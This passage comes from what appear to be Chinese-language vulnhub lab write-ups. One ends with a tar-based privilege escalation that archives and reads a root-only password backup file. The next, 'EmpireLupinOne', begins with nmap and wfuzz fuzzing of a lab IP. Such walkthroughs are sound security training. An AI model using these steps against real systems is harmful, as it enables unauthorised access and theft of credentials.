登录\n登录成功,发现有个地方可以直接执行命令\n\n\n反弹shell\n\n\n\n## 提权\n\n查看root权限执行的命令,和文件,没有sudo命令,没有利用的点\n\n\n拿到第一个flag和一个root权限的 tar命令\n\n\n既然有tar,那么就要用到压缩 解压去提权,最后在/var/backups下翻到一个密码备份文件\n对密码的备份文件进行压缩,然后解压即可么访问拿到密码\n```bash\n./tar -czvf test.tar.gz /var/backups/.old_pass.bak\ntar -xzvf test.tar.gz\ncat var/backups/.old_pass.bak\n```\n\n\n"},{"title":"vulnhub-EmpireLupinOne打靶","url":"/2022/06/21/vulnhub-Empire打靶/","content":"# 环境\nvulnhub项目 https://www.vulnhub.com/series/empire,507/\n靶机:172.16.17.151\n攻击机kali:172.16.17.140\n\n# 信息收集\nnmap扫描确定靶机ip,再详细扫描\n开放了22和80,扫出一个/~myfiles目录\n\n\n访问看看,提示404,暗示我们继续尝试当前目录\n\n\n## fuzz\nwfuzz继续扫当前目录\n```bash\nwfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 http://172.16.17.151/~FUZZ\n```\n\n\n提示我们icex64用户有ssh秘钥,并使用fasttrack去爆破\n\n\n继续爆破,扫出一个文件\n```bash\nwfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404,403 -u 